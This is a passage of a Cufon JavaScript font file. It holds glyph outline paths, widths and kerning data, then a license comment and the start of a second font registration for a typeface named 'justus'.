20v-18,0,-22,-16,-15,-30v-33,12,-41,51,-62,76v2,26,12,40,30,40","w":240},"(":{"d":"185,-248v-107,27,-178,208,-86,301r-6,7v-85,-65,-92,-172,-24,-250v31,-34,69,-56,116,-67r0,9","w":146},")":{"d":"-35,51v107,-28,180,-209,86,-302r6,-6v86,65,92,171,24,249v-31,34,-69,57,-116,68r0,-9","w":146},"*":{"d":"104,-137v-22,2,-13,-32,-16,-52v-14,8,-12,37,-34,37v-10,0,-17,-9,-17,-18v0,-19,35,-18,45,-26v-3,-8,-51,-5,-46,-24v13,-47,38,1,51,16v6,-18,-12,-55,16,-53v38,2,-1,42,-5,56v5,1,35,-16,40,-15v18,0,19,37,0,35v-6,2,-35,-12,-41,-11v8,12,48,52,7,55","w":126},"+":{"d":"96,-102r0,-79r24,0r0,79r78,0r0,24r-78,0r0,78r-24,0r0,-78r-78,0r0,-24r78,0","w":216},",":{"d":"33,-43v39,1,35,54,11,74v-13,11,-27,22,-44,29r-3,-9v21,-10,45,-24,46,-52v-14,9,-35,-2,-34,-18v1,-13,9,-25,24,-24","w":100,"k":{" ":13}},"-":{"d":"5,-75r5,-20r86,0r-5,20r-86,0","w":106},".":{"d":"32,2v-13,0,-23,-11,-23,-23v0,-12,10,-22,23,-22v13,0,23,10,23,22v0,12,-10,23,-23,23","w":100,"k":{" ":13}},"\/":{"d":"-24,4r173,-266r26,0r-174,266r-25,0","w":133},"0":{"d":"118,-172v-48,10,-63,80,-68,131v-2,21,11,35,29,36v50,-8,68,-76,68,-128v0,-26,-10,-39,-29,-39xm120,-181v39,-2,65,31,64,70v-1,62,-45,113,-107,115v-40,1,-64,-26,-63,-67v2,-62,45,-116,106,-118"},"1":{"d":"171,-167r-30,0r-46,158r34,0r-2,9r-103,0r2,-9r30,0r46,-158r-33,0r2,-9r102,0"},"2":{"d":"114,-181v36,-2,62,36,43,70v-12,23,-76,61,-98,79r83,0r12,-28r9,3r-23,57r-127,0r3,-9v21,-19,79,-61,102,-95v15,-22,5,-57,-25,-57v-23,0,-41,18,-53,53r-9,-4v12,-41,39,-67,83,-69"},"3":{"d":"113,-137v-1,-29,-40,-22,-48,-2r-8,-7v15,-17,28,-33,56,-35v44,-3,49,57,16,72r-21,12v46,31,6,109,-25,129v-28,19,-56,36,-91,47r-3,-10v78,-39,120,-84,85,-151r-15,5r-3,-10v38,-13,57,-30,57,-50"},"4":{"d":"-10,-11r164,-165r17,0r-47,157r36,0r0,19r-41,0r-22,75r-38,0r23,-75r-92,0r0,-11xm120,-126v-36,29,-73,73,-109,107r76,0"},"5":{"d":"80,-176v28,-4,71,12,72,-18r11,0v-6,17,-9,37,-17,51v-19,2,-44,0,-65,1v-1,13,-12,29,2,35v51,22,43,105,3,134v-31,23,-72,42,-116,52r-2,-11v55,-19,107,-52,114,-121v4,-38,-24,-41,-14,-78"},"6":{"d":"80,-5v44,0,58,-51,58,-96v0,-20,-10,-41,-33,-39v-36,4,-55,54,-56,93v0,28,11,42,31,42xm81,4v-60,0,-72,-72,-48,-123v30,-63,82,-110,147,-135r2,9v-39,15,-82,63,-95,101v37,-28,85,-12,85,48v0,46,-44,100,-91,100"},"7":{"d":"68,-144v-18,0,-16,8,-22,23r-10,0r17,-55r131,0v-31,58,-94,171,-114,251r-43,0v32,-80,83,-153,129,-219r-88,0"},"8":{"d":"89,4v-39,0,-65,-23,-65,-57v0,-47,39,-61,71,-81v-43,-54,-18,-118,45,-120v31,-1,55,21,54,50v-2,39,-25,42,-59,61v12,19,28,47,29,77v1,39,-35,70,-75,70xm100,-126v-27,18,-46,35,-46,77v0,24,13,44,38,44v23,0,37,-22,37,-44v0,-22,-10,-47,-29,-77xm138,-245v-47,7,-36,57,-7,94v25,-13,37,-31,37,-55v0,-21,-8,-42,-30,-39"},"9":{"d":"115,-172v-42,0,-58,51,-58,97v0,20,10,41,33,39v36,-4,56,-54,56,-94v0,-28,-11,-42,-31,-42xm114,-181v59,0,72,72,48,123v-30,63,-83,111,-147,137r-2,-9v39,-17,81,-63,95,-102v-38,28,-85,12,-85,-48v0,-47,44,-101,91,-101"},":":{"d":"32,2v-13,0,-23,-11,-23,-23v0,-12,10,-22,23,-22v13,0,23,10,23,22v0,12,-10,23,-23,23xm72,-135v-12,0,-23,-11,-23,-23v0,-12,11,-23,23,-23v12,0,23,11,23,23v0,12,-11,23,-23,23","w":100,"k":{" ":13}},";":{"d":"33,-43v39,1,35,54,11,74v-13,11,-27,22,-44,29r-3,-9v21,-10,45,-24,46,-52v-14,9,-35,-2,-34,-18v1,-13,9,-25,24,-24xm72,-135v-12,0,-23,-11,-23,-23v0,-12,11,-23,23,-23v12,0,23,11,23,23v0,12,-11,23,-23,23","w":100,"k":{" ":13}},"<":{"d":"198,-185r0,12r-164,77r164,76r0,24r-180,-82r0,-25","w":216},"=":{"d":"198,-138r0,24r-180,0r0,-24r180,0xm198,-66r0,24r-180,0r0,-24r180,0","w":216},">":{"d":"18,4r0,-26r164,-74r-164,-76r0,-13r180,82r0,25","w":216},"?":{"d":"167,-172v0,48,-39,76,-87,76v-17,3,-24,15,-27,33r-9,0v2,-53,62,-40,77,-82v10,-28,19,-83,-17,-86v-41,-3,3,57,-36,54v-13,0,-22,-10,-22,-22v-1,-27,28,-41,55,-41v40,0,67,30,66,68xm36,2v-13,0,-23,-11,-23,-23v0,-12,10,-22,23,-22v13,0,23,10,23,22v0,12,-10,23,-23,23","w":159},"@":{"d":"176,-180v-26,1,-51,39,-51,73v0,22,7,33,23,33v24,0,47,-48,45,-81v0,-16,-6,-25,-17,-25xm96,-101v4,-49,26,-91,76,-96v16,-1,23,9,28,20r3,-16r27,0r-27,110v0,8,7,14,16,14v32,1,52,-46,50,-79v-3,-61,-47,-101,-111,-101v-67,0,-108,56,-108,130v0,58,51,108,112,108v35,0,51,-7,76,-18r5,11v-101,54,-221,3,-225,-105v-3,-79,63,-139,140,-139v68,0,127,49,126,114v-2,46,-26,89,-71,92v-22,1,-30,-12,-34,-28v-15,16,-22,28,-47,28v-22,0,-38,-21,-36,-45","w":288},"A":{"d":"161,-262r9,0r1,253r36,0r-2,9r-112,0r3,-9r36,0r0,-87r-75,0r-60,87r38,0r-2,9r-74,0r2,-9r24,0xm63,-105r69,0r-1,-100","w":219,"k":{"y":13,"w":13,"v":13,"u":6,"Y":40,"W":6,"V":6,"U":9,"T":27,"Q":14,"O":14,"G":14,"C":14}},"B":{"d":"191,-219v2,-33,-30,-29,-62,-29r-30,102v59,5,89,-23,92,-73xm213,-78v-3,51,-39,78,-96,78r-133,0r3,-9r32,0r69,-239r-37,0r3,-9v68,6,176,-25,176,48v0,46,-37,67,-80,69v36,0,65,26,63,62xm172,-95v0,-39,-36,-43,-76,-42r-37,128v71,8,114,-22,113,-86","w":233,"k":{"A":-4,".":13,",":13}},"C":{"d":"121,-5v48,1,79,-43,94,-79r9,2r-23,74v-29,8,-55,12,-79,12v-56,2,-97,-43,-97,-95v0,-120,119,-215,237,-148r-18,73r-9,-2v14,-46,-6,-85,-50,-85v-84,0,-112,106,-121,187v-4,39,19,61,57,61","w":259,"k":{".":20,",":20}},"D":{"d":"239,-181v3,-63,-43,-71,-107,-67r-70,239v127,13,172,-62,177,-172xm282,-167v-3,96,-60,167,-156,167r-139,0r3,-9r32,0r69,-239r-37,0r3,-9r147,1v52,3,79,32,78,89","w":286,"k":{"Y":20,"A":-4,".":20,",":20}},"E":{"d":"99,-146v53,5,73,-15,84,-53r9,0r-36,127r-9,0v10,-38,14,-63,-27,-65r-24,0r-37,128v85,4,141,1,164,-72r9,0r-25,81r-223,0r3,-9r32,0r69,-239r-37,0r3,-9r194,0r-14,76r-8,0v8,-42,-9,-71,-55,-67r-42,0","w":253},"F":{"d":"94,-131v54,2,72,-12,85,-55r9,0r-37,129r-9,0v15,-44,-1,-71,-51,-65r-32,113r39,0r-2,9r-112,0r3,-9r32,0r69,-239r-38,0r3,-9r209,0r-20,90r-10,0v11,-51,2,-81,-54,-81r-49,0","w":226,"k":{"o":20,"e":20,"a":20,"A":13,".":40,",":40}},"G":{"d":"94,-182v-37,57,-59,206,57,174v42,-11,44,-59,57,-100r-41,0r3,-9r108,0r-3,9r-30,0r-26,93v-9,7,-70,20,-90,19v-64,-2,-104,-35,-104,-94v0,-122,129,-214,246,-150r-20,73r-9,0v20,-61,-37,-107,-93,-76v-24,13,-40,38,-55,61","w":286,"k":{".":27,",":27}},"H":{"d":"52,-248r2,-9r113,0r-2,9r-36,0r-33,114r120,0r33,-114r-38,0r3,-9r111,0r-3,9r-33,0r-70,239r35,0r-2,9r-114,0r3,-9r38,0r34,-116r-120,0r-34,116r37,0r-2,9r-110,0r3,-9r32,0r69,-239r-36,0","w":286},"I":{"d":"51,-248r3,-9r110,0r-3,9r-32,0r-70,239r35,0r-3,9r-107,0r3,-9r32,0r69,-239r-37,0","w":126},"J":{"d":"14,-17v0,17,29,14,34,2v32,-69,47,-157,72,-233r-38,0r3,-9r110,0r-2,9r-32,0r-49,168v-12,46,-25,82,-80,84v-26,1,-44,-14,-44,-39v0,-23,38,-34,39,-7v3,10,-14,18,-13,25","w":159,"k":{"o":9,"e":9,"a":9,".":27,",":27}},"K":{"d":"51,-248r3,-9r112,0r-3,9r-34,0r-32,108r31,0r86,-108r-28,0r2,-9r70,0v0,14,-19,8,-31,9r-70,86r47,153r33,0r-3,9r-110,0r3,-9r33,0r-35,-122r-31,0r-35,122r37,0r-2,9r-110,0r3,-9r32,0r69,-239r-37,0","w":246,"k":{"y":9,"u":13,"o":13,"e":13,"O":13}},"L":{"d":"59,-9v83,5,138,-9,156,-71r10,0r-23,80r-218,0r3,-9r32,0r69,-239r-36,0r2,-9r116,0r-3,9r-38,0","w":240,"k":{"y":13,"Y":33,"W":13,"V":6,"T":33}},"M":{"d":"52,-248r2,-9r80,0r28,204r142,-204r79,0r-3,9r-32,0r-68,239r33,0r-2,9r-108,0r2,-9r34,0r66,-235r-168,244r-9,0r-32,-244r-65,235r35,0r-3,9r-79,0r3,-9r32,0r68,-239r-35,0","w":346},"N":{"d":"226,-248r2,-9r81,0r-2,9r-31,0r-74,250r-9,0r-95,-242r-66,231r36,0r-2,9r-82,0r2,-9r33,0r69,-239r-37,0r3,-9r78,0r79,197r53,-188r-38,0","w":273,"k":{".":27,",":27}},"O":{"d":"115,4v-57,0,-90,-35,-90,-90v0,-90,66,-176,154,-176v55,0,90,35,90,90v0,90,-65,176,-154,176xm212,-112v20,-53,35,-149,-36,-141v-81,10,-103,111,-112,195v-6,52,59,68,94,37v25,-22,41,-56,54,-91","w":273,"k":{"Y":20,"X":20,"A":-4,".":20,",":20}},"P":{"d":"194,-207v1,-43,-24,-41,-65,-41r-38,131v70,7,101,-29,103,-90xm237,-201v-3,74,-65,98,-149,93r-29,99r39,0r-3,9r-111,0r3,-9r32,0r69,-239r-37,0r3,-9v74,6,187,-26,183,56","w":226,"k":{"o":13,"e":13,"a":13,"A":13,".":46,",":46}},"Q":{"d":"95,3v23,10,36,29,31,65v-2,15,20,15,37,14r-2,9v-40,2,-76,-6,-73,-35v2,-23,8,-46,-10,-58v-29,-10,-55,-46,-53,-84v4,-90,66,-176,154,-176v55,0,90,35,90,90v0,95,-69,182,-174,175xm212,-112v20,-53,35,-149,-36,-141v-81,10,-103,111,-112,195v-6,52,59,68,94,37v25,-22,41,-56,54,-91","w":273,"k":{".":20,",":20}},"R":{"d":"171,-106v1,-35,-39,-31,-75,-31r-37,128r37,0r-3,9r-109,0r3,-9r32,0r69,-239r-37,0r3,-9v66,7,176,-25,180,42v3,42,-50,69,-85,74v30,3,61,16,61,48v0,34,-27,92,29,84r-2,9v-34,0,-75,5,-75,-30v0,-12,10,-64,9,-76xm193,-217v0,-32,-31,-32,-64,-31r-30,102v59,7,94,-20,94,-71","w":246,"k":{"Y":6,"W":-4,"T":13}},"S":{"d":"156,-148v72,39,32,152,-53,152v-33,0,-64,-10,-94,-29r19,-71r9,2v-13,51,17,89,66,89v35,0,68,-23,68,-53v0,-66,-108,-51,-110,-127v-2,-76,93,-98,150,-55r-9,60r-10,0v8,-43,-18,-73,-57,-73v-36,0,-68,42,-39,70v16,15,39,24,60,35","w":219,"k":{".":13,",":13}},"T":{"d":"144,-248v-60,-5,-88,23,-102,63r-10,0r23,-72r222,0r-18,78r-9,0v12,-47,-10,-77,-65,-69r-69,239r40,0r-2,9r-117,0r2,-9r35,0","w":240,"k":{"y":13,"w":27,"u":27,"r":27,"o":27,"e":27,"a":27,"A":13,";":27,":":27,".":33,"-":27,",":33}},"U":{"d":"194,-12v-43,28,-181,35,-155,-59r50,-177r-38,0r3,-9r113,0r-3,9r-34,0r-48,163v-18,51,-13,78,51,78v64,0,75,-24,91,-80r46,-161r-38,0r2,-9r80,0r-2,9r-31,0r-51,174v-9,31,-20,52,-36,62","w":280,"k":{".":20,",":20}},"V":{"d":"80,-248r-30,0r3,-9r100,0r-3,9r-31,0r-39,200r181,-200r-36,0r2,-9r73,0r-2,9r-24,0r-231,252r-11,0","w":240,"k":{"u":13,"o":20,"i":6,"e":20,"a":20,"O":9,"G":9,"A":20,";":33,":":33,".":46,"-":33,",":46}},"W":{"d":"30,4r48,-252r-29,0r2,-9r99,0r-2,9r-32,0r-35,184r134,-184r-32,0r1,-9r104,0r-2,9r-32,0r-35,187r135,-187r-36,0r2,-9r74,0r-2,9r-28,0r-183,252r-12,0r44,-235r-171,235r-12,0","w":333,"k":{"y":6,"u":6,"o":13,"e":13,"a":13,"A":13,";":20,":":20,".":40,"-":13,",":40}},"X":{"d":"52,-248r2,-9r110,0r-2,9r-37,0r27,94r85,-94r-37,0r3,-9r83,0r-2,9r-33,0r-97,105r38,134r33,0r-3,9r-113,0r4,-9r37,0r-29,-109r-103,109r38,0r-2,9r-83,0r2,-9r32,0r114,-120r-33,-119r-34,0","w":246},"Y":{"d":"27,0r2,-9r37,0r37,-129r-37,-110r-29,0r1,-9r107,0r-2,9r-35,0r35,105r92,-105r-32,0r2,-9r66,0r-2,9r-20,0r-109,122r-33,117r40,0r-2,9r-118,0","w":219,"k":{"u":13,"o":13,"i":6,"e":13,"a":13,"O":13,"A":13,";":20,":":20,".":33,"-":27,",":33}},"Z":{"d":"204,-248v-77,-4,-134,6,-152,62r-10,0r22,-71r197,0r-218,248v90,2,172,-1,191,-71r10,0r-25,80r-233,0","w":253},"[":{"d":"0,60r91,-317r75,0r-2,9r-44,0r-85,299r47,0r-2,9r-80,0","w":119},"\\":{"d":"49,-262r80,266r-23,0r-80,-266r23,0","w":133},"]":{"d":"123,-257r-90,317r-75,0r1,-9r44,0r85,-299r-46,0r2,-9r79,0","w":119},"^":{"d":"64,-118r-26,0r69,-132r23,0r70,132r-26,0r-55,-104","w":216},"_":{"d":"180,45r-180,0r0,-18r180,0r0,18","w":180},"a":{"d":"126,-181v22,-1,29,18,32,36r9,-31r32,0r-40,149v0,5,2,8,6,8v12,-3,32,-29,37,-41r7,5v-13,23,-35,57,-66,59v-24,1,-24,-26,-17,-46v-18,31,-42,46,-70,46v-28,-1,-47,-21,-45,-54v3,-65,53,-125,115,-131xm126,-172v-53,11,-74,83,-81,138v-2,14,9,27,23,25v53,-8,82,-74,82,-129v0,-23,-8,-34,-24,-34","w":219,"k":{"g":6}},"b":{"d":"60,4v-47,0,-49,-27,-36,-74r49,-178r-29,0r1,-9v23,1,46,-1,66,-3r-33,120v18,-23,27,-41,61,-41v28,0,50,22,48,57v-4,70,-57,128,-127,128xm68,-7v47,-7,82,-78,85,-128v1,-17,-8,-33,-24,-33v-53,12,-78,91,-78,149v0,6,9,13,17,12","w":206,"k":{"b":6,".":20,",":20}},"c":{"d":"85,-7v29,0,54,-29,64,-51r8,5v-14,28,-42,56,-80,57v-37,0,-65,-24,-63,-63v4,-65,44,-122,107,-122v25,0,50,19,50,45v0,29,-39,31,-37,6v1,-17,11,-46,-14,-42v-47,8,-70,78,-70,128v0,24,11,37,35,37","w":166,"k":{".":13,",":13}},"d":{"d":"123,-170v-44,9,-75,80,-75,130v0,19,7,29,22,29v48,0,77,-75,80,-126v1,-18,-11,-33,-27,-33xm168,-15v11,-2,34,-32,39,-43r8,5v-17,24,-31,55,-68,57v-24,2,-23,-27,-20,-46v-20,31,-43,46,-70,46v-29,0,-47,-19,-46,-52v4,-63,50,-127,109,-133v22,-2,31,16,37,31r29,-98r-34,0r2,-9v25,0,48,0,70,-3r-54,182v-9,29,-13,47,-13,53v0,6,4,10,11,10","w":219},"e":{"d":"120,-181v36,-3,50,39,23,59v-24,19,-56,32,-89,42v-10,30,-11,72,23,71v24,0,46,-18,66,-54r8,3v-16,32,-42,64,-87,64v-34,0,-50,-19,-50,-57v2,-65,44,-123,106,-128xm130,-153v0,-28,-35,-21,-46,1v-7,14,-18,34,-27,61v48,-17,73,-37,73,-62","w":166,"k":{"x":6,"g":6,"b":6,".":13,",":13}},"f":{"d":"-50,12v32,0,-4,41,22,42v16,0,28,-10,38,-30v13,-27,39,-136,52,-191r-34,0r3,-9r34,0v13,-39,30,-80,77,-86v31,-4,53,45,18,52v-35,-1,8,-41,-19,-43v-32,7,-30,35,-41,77r37,0r-2,9r-36,0v-17,80,-43,165,-93,214v-24,24,-72,26,-74,-12v0,-15,6,-23,18,-23","w":113,"k":{".":20,",":20}},"g":{"d":"37,-62v9,47,145,-11,140,62v-3,53,-50,79,-105,79v-41,0,-79,-9,-81,-48v-1,-25,18,-37,46,-44v-46,-17,-16,-80,26,-77v-27,-39,12,-91,59,-91v22,0,38,8,48,24v1,-30,54,-33,52,1v0,11,-5,16,-15,16v-21,0,-4,-26,-17,-30v-15,1,-14,23,-13,38v5,52,-67,82,-108,50v-16,0,-31,5,-32,20xm158,18v-2,-30,-49,-27,-83,-28v-38,0,-58,13,-58,40v0,67,145,42,141,-12xm125,-172v-34,1,-40,36,-41,69v0,14,9,26,23,25v33,-2,42,-39,42,-70v0,-16,-8,-24,-24,-24","w":213,"k":{".":13,",":13}},"h":{"d":"145,4v-24,-1,-27,-25,-19,-49v12,-35,32,-71,32,-110v0,-8,-5,-13,-15,-13v-68,0,-83,102,-98,168r-34,0r70,-248r-34,0r3,-9v24,0,48,0,69,-3r-37,126v10,-21,44,-46,72,-47v25,-1,43,19,34,46v-12,35,-26,77,-32,114v0,6,2,8,7,8v18,-1,36,-38,41,-53r9,2v-17,45,-40,68,-68,68","w":219},"i":{"d":"40,4v-27,0,-26,-20,-18,-49r34,-122r-32,0r2,-9v24,0,45,-1,67,-3r-43,157v0,5,3,7,8,7v8,0,23,-14,43,-43r7,5v-17,22,-32,57,-68,57xm91,-216v-12,0,-21,-9,-21,-21v0,-11,10,-20,21,-20v11,0,20,9,20,20v0,11,-9,21,-20,21","w":113},"j":{"d":"-47,67r0,-9v45,-4,53,-41,63,-80r40,-145r-32,0r2,-9v24,0,45,-1,67,-3r-58,205v-14,27,-42,36,-82,41xm91,-216v-12,0,-21,-9,-21,-21v0,-11,10,-20,21,-20v11,0,20,9,20,20v0,11,-9,21,-20,21","w":106},"k":{"d":"75,-108r-30,108r-37,0r74,-248r-33,0r1,-9v25,1,48,-1,71,-3r-44,143v59,6,52,-56,100,-62v24,-3,36,38,9,39v-14,1,-17,-11,-13,-22v-20,-14,-40,43,-61,48v20,3,40,17,40,39v0,16,-23,60,0,64v20,-1,35,-32,41,-49r8,4v-8,27,-29,60,-61,60v-77,0,35,-131,-65,-112","w":213},"l":{"d":"40,4v-27,0,-26,-20,-18,-49r56,-203r-33,0r2,-9v25,1,46,-1,69,-3r-66,238v0,5,3,7,8,7v9,0,23,-15,40,-46r7,4v-21,41,-42,61,-65,61","w":113},"m":{"d":"253,4v-24,-1,-27,-25,-19,-49v12,-35,32,-71,32,-110v0,-8,-5,-13,-15,-13v-68,0,-83,102,-98,168r-35,0v11,-48,31,-97,37,-149v-7,-36,-35,-15,-56,7v-31,31,-41,92,-55,142r-34,0r44,-167r-31,0r2,-9v23,0,45,-1,66,-3v-3,16,-11,36,-11,50v21,-25,35,-49,77,-52v28,-2,40,23,33,46v12,-19,44,-45,72,-46v25,-1,43,19,34,46v-12,35,-26,77,-32,114v0,6,2,8,7,8v18,-1,36,-38,41,-53r9,2v-17,45,-40,68,-68,68","w":326},"n":{"d":"145,4v-24,-1,-27,-25,-19,-49v12,-35,32,-71,32,-110v0,-8,-5,-13,-15,-13v-68,0,-83,102,-98,168r-34,0r47,-167r-32,0r2,-9v24,0,45,-1,67,-3v-3,14,-12,31,-13,44v12,-19,44,-45,72,-46v25,-1,43,19,34,46v-12,35,-26,77,-32,114v0,6,2,8,7,8v18,-1,36,-38,41,-53r9,2v-17,45,-40,68,-68,68","w":219},"o":{"d":"121,-181v41,0,66,32,66,73v0,58,-43,112,-101,112v-41,0,-67,-32,-67,-73v-1,-58,45,-112,102,-112xm85,-5v53,0,70,-92,70,-133v0,-23,-11,-34,-33,-34v-54,0,-70,91,-70,133v0,23,11,34,33,34","w":206,"k":{"x":6,".":20,",":20}},"p":{"d":"93,4v-28,2,-35,-16,-45,-36r-33,111r-34,0r73,-246r-31,0v5,-19,47,-4,68,-12v-2,12,-10,26,-9,37v18,-19,34,-37,65,-39v30,-2,48,26,47,57v-2,62,-41,125,-101,128xm88,-9v43,-5,69,-74,69,-121v0,-24,-7,-36,-23,-36v-38,0,-79,75,-76,121v1,19,10,38,30,36","w":213,"k":{".":20,",":20}},"q":{"d":"129,-181v18,0,33,10,37,25r7,-20r34,0r-72,255r-35,0r30,-106v-29,48,-117,41,-111,-27v6,-61,49,-127,110,-127xm133,-170v-49,0,-73,77,-77,131v-1,17,10,32,28,30v47,-6,75,-76,75,-128v0,-18,-7,-33,-26,-33","w":206},"r":{"d":"158,-127v-29,2,-16,-25,-11,-36v0,-4,-2,-7,-7,-7v-53,15,-83,101,-95,170r-34,0r45,-167r-33,0r2,-9v24,0,48,0,69,-3v-3,15,-10,32,-10,45v18,-20,30,-44,65,-47v34,-3,43,53,9,54","w":166,"k":{".":33,"-":6,",":33}},"s":{"d":"98,-34v-6,-42,-63,-45,-63,-96v0,-28,27,-51,55,-51v20,0,45,12,45,33v0,11,-6,17,-15,17v-26,0,-5,-45,-37,-41v-11,1,-26,10,-24,23v7,42,63,44,63,94v0,33,-26,59,-61,59v-26,0,-58,-15,-57,-40v-1,-11,6,-18,16,-18v14,1,16,7,16,22v0,18,9,27,27,27v18,0,38,-11,35,-29","w":153,"k":{".":20,",":20}},"t":{"d":"39,4v-34,-8,-23,-26,-12,-68r29,-103r-34,0r3,-9r34,0r12,-46r34,0r-13,46r38,0r-3,9r-38,0r-39,142v18,24,43,-22,54,-38r8,5v-19,25,-33,59,-73,62","w":119},"u":{"d":"52,4v-31,0,-35,-28,-26,-59r32,-112r-33,0r2,-9v23,0,46,-1,66,-3r-38,150v0,11,4,16,13,16v54,-14,85,-99,99,-163r33,0r-41,150v0,5,5,9,9,9v17,-6,33,-31,41,-46r7,5v-17,27,-29,62,-69,62v-31,0,-22,-30,-15,-61v-26,41,-53,61,-80,61","w":219},"v":{"d":"52,-161v-22,6,-31,32,-41,49r-8,-3v17,-28,26,-62,65,-66v65,14,-5,105,-5,151v0,13,5,21,17,21v42,0,92,-64,92,-107v0,-30,-31,-23,-32,-49v0,-11,9,-16,19,-16v21,0,29,21,29,42v0,73,-44,143,-117,143v-80,0,-15,-105,-11,-156v0,-6,-2,-9,-8,-9","k":{".":6,",":6}},"w":{"d":"60,-51v-7,22,-10,36,10,38v60,-13,81,-102,98,-163r35,0v-13,48,-33,93,-41,145v-2,13,9,22,22,22v37,0,95,-69,91,-107v3,-28,-28,-19,-28,-45v0,-12,9,-20,20,-20v15,1,25,18,24,37v-4,74,-48,143,-122,148v-34,2,-45,-31,-36,-58v-13,24,-46,58,-80,58v-36,0,-33,-30,-23,-66r30,-105r-33,0v0,-14,19,-8,31,-9v14,0,27,-2,40,-3","w":306,"k":{".":6,",":6}},"x":{"d":"133,-11v26,-1,49,-29,60,-49r8,5v-13,27,-46,58,-82,59v-26,1,-36,-15,-40,-39v-8,18,-27,36,-50,39v-34,5,-46,-50,-14,-53v18,-2,17,21,12,35v0,5,3,7,9,7v42,-10,70,-90,70,-138v0,-15,-6,-23,-18,-23v-30,0,-41,28,-58,48r-7,-6v20,-25,37,-55,78,-55v21,0,41,16,40,39v15,-26,32,-39,49,-39v33,0,46,55,12,55v-31,0,6,-42,-17,-46v-40,11,-71,95,-71,142v0,10,8,19,19,19","w":219},"y":{"d":"43,-159v-18,5,-25,39,-32,56r-8,-2v14,-51,33,-76,56,-76v50,0,29,82,42,124r52,-108v6,-8,13,-16,26,-16v11,0,20,6,20,19v0,37,-57,3,-61,48v-32,57,-66,180,-133,185v-34,3,-46,-53,-9,-53v27,0,-1,41,22,42v31,-6,65,-62,51,-116v-8,-30,-7,-70,-16,-96v-2,-5,-5,-7,-10,-7","w":186,"k":{"o":6,"e":6,"a":6,".":27,",":27}},"z":{"d":"175,-37v0,74,-104,25,-142,11v-15,3,-19,7,-32,19r-5,-6r145,-133r-94,0r-18,34r-8,-2r31,-62r135,0r-133,122v36,5,54,21,75,42v8,7,23,6,24,-4v-7,-11,-19,-42,5,-42v11,0,17,7,17,21","w":180},"{":{"d":"50,10v-5,19,-12,42,12,41r-2,9v-42,1,-55,-9,-42,-51v9,-28,18,-58,21,-90v0,-8,-5,-14,-15,-18v68,-24,18,-167,125,-158r-2,9v-65,11,-26,135,-97,150v46,15,2,74,0,108","w":119},"|":{"d":"39,77r0,-360r24,0r0,360r-24,0","w":79},"}":{"d":"75,-207v3,-20,12,-42,-12,-41r2,-9v42,-1,55,8,42,50v-9,28,-18,58,-21,90v0,8,5,14,15,18v-68,25,-19,166,-125,159r2,-9v65,-11,25,-136,97,-150v-46,-16,-5,-74,0,-108","w":119},"~":{"d":"147,-90v17,-2,22,-14,31,-25r13,17v-11,16,-20,30,-45,31v-35,1,-87,-53,-108,1r-13,-17v11,-21,26,-31,45,-31v15,-3,67,25,77,24","w":216},"'":{"d":"61,-169r-8,-70v0,-15,5,-23,16,-23v33,0,9,64,9,93v0,14,-15,15,-17,0","w":93},"`":{"d":"37,-248v-9,-7,-5,-25,8,-24v6,0,11,2,14,7r44,55r-14,0","w":100},"\u00a0":{"w":100,"k":{"Y":13,"W":13,"V":13,"T":13,"A":13}}}});
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright (c) 1800 Justus Erich W.
 * 
 * License information:
 * http://scripts.sil.org/ofl
 */
Cufon.registerFont({"w":200,"face":{"font-family":"justus","font-weight":400,"font-stretch":"normal","units-per-em":"360","panose-1":"2 0 5 3 0 0 0 0 0 0","ascent":"288","descent":"-72","x-height":"4","bbox":"-7 -288 366 94","underline-thickness":"18","underline-position":"-27","unicode-range":"U+0020-U+007E"},"glyphs":{" ":{"w":100,"k":{"y":13,"w":9,"v":9,"t":9,"a":9,"Y":13,"W":13,"V":13,"T":13,"A":13}},"!":{"d":"78,-232r-20,163r-10,0v1,-17,-20,-150,-20,-163v0,-16,9,-28,25,-28v16,0,27,12,25,28xm53,-48v13,0,25,12,25,26v0,13,-12,24,-25,24v-13,0,-25,-12,-25,-24v0,-13,12,-26,25,-26","w":106},"\"":{"d":"103,-157r-9,-81v0,-16,6,-24,17,-24v16,0,16,20,14,40r-7,65v-1,8,-2,12,-7,12v-5,0,-7,-4,-8,-12xm49,-157r-9,-81v0,-16,6,-24,17,-24v16,0,16,20,14,40r-7,65v-1,8,-2,12,-7,12v-5,0,-7,-4,-8,-12","w":167},"#":{"d":"177,-96r0,21r-40,0r-10,75r-23,0r11,-75r-46,0r-11,75r-22,0r10,-75r-36,0r0,-21r40,0r8,-58r-39,0r0,-21r42,0r10,-75r23,0r-11,75r46,0r11,-75r22,0r-10,75r38,0r0,21r-42,0r-8,58r37,0xm126,-154r-46,0r-8,58r46,0"},"$":{"d":"26,-192v-2,-34,37,-62,68,-62r0,-34r15,0r0,34v28,2,61,12,63,41v0,11,-5,19,-17,19v-34,0,-4,-53,-46,-51r0,90v45,23,72,28,72,80v0,51,-28,69,-72,79r0,34r-15,0r0,-34v-39,-2,-75,-13,-75,-53v0,-13,6,-26,20,-25v34,0,4,50,29,60v8,3,17,7,26,7r0,-105v-45,-21,-65,-30,-68,-80xm94,-161r0,-84v-37,2,-48,39,-30,63v5,7,16,14,30,21xm109,-8v37,-1,65,-44,38,-74v-7,-8,-20,-17,-38,-25r0,99"},"%":{"d":"265,-106v-47,0,-51,101,-2,101v26,1,37,-24,36,-51v-1,-24,-9,-51,-34,-50xm261,4v-36,0,-57,-24,-57,-60v0,-34,30,-59,63,-59v33,0,55,26,56,58v1,34,-27,61,-62,61xm94,-135v-35,0,-56,-26,-57,-60v0,-33,29,-59,63,-59v33,0,56,25,56,57v1,34,-28,63,-62,62xm98,-245v-47,0,-51,101,-2,101v26,1,37,-24,36,-51v-1,-24,-9,-51,-34,-50xm90,6r162,-262r16,0r-161,262r-17,0","w":360},"&":{"d":"85,-180v-25,1,-16,34,-5,48v16,-9,29,-43,5,-48xm130,-54v14,-24,26,-72,-16,-69r0,-7r72,0v0,0,1,9,-4,7v-38,-4,-30,68,-46,78v13,24,45,35,47,-1v3,-13,-12,-26,0,-28v18,29,8,80,-30,78v-14,0,-26,-6,-37,-19v-31,37,-105,16,-103,-36v2,-34,21,-46,42,-62v-21,-27,-5,-77,32,-76v37,1,37,43,6,58r-9,6xm58,-105v-45,20,0,90,27,94v8,1,20,-7,27,-12","w":213},"(":{"d":"69,-84v0,86,20,139,74,169r-5,9v-62,-34,-106,-89,-106,-178v0,-89,44,-144,106,-178r5,10v-55,29,-74,83,-74,168","w":146},")":{"d":"78,-84v0,-83,-19,-139,-74,-168r5,-10v62,34,105,89,105,